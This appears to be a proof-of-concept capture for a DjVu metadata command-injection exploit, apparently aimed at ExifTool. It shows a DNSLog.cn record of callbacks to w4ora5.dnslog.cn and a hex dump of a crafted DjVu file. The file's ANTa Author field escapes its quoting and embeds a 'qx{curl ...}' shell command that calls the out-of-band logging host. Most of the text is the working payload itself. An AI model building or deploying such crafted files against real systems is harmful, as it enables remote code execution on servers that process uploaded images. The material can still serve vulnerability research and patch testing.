 DNSLog.cn
Get SubDomain Refresh Record
w4ora5.dnslog.cn
DNS Query Record IP Address Created Time
w4ora5.dnslog.cn 2021- 22:28:11
w4ora5.dnslog.cn 2021- 22:28:11
DjVu_ANTa_curl.djvu
00 41542654 464F524D 000000EF 444A564D 4449524D 0000002F 81000200 00004800 AT&TFORM .DJVMDIRM /. H
20 0000AEFF FFDEBF99 2021C895 C8DF7074 FA80CDDE 63C5ED3C EE1FA274 9FE8F530 ...... !....pt....c..<. .t...0
40 5EF8BAAE 15F49C00 464F524D 0000005E 444A5655 494E464F 0000000A 00080008 ^... .. FORM ^DJVUINFO
60 18006400 1600494E 434C0000 000F7368 61726564 5F616E6E 6F2E6966 66004247 d INCL shared_anno.iff BG
80 34340000 0011004A 01020008 00088AE6 E1B137D9 7F2A8900 42473434 00000004 44 J ....7. *. BG44
A0 010FF99F 42473434 00000002 020A464F 524D0000 02EC444A 5649414E 54610000 ..BG44 FORM .DJVIANTa
C0 0039286D 65746164 6174610A 09284175 74686F72 20225C0A 22202E71 787B6375 9(metadata (Author "\ " .qx{cu
E0 726C2077 346F7261 352E646E 736C6F67 2E636E7D 203B2322 290A29 rl w4ora5.dnslog.cn} ;#") )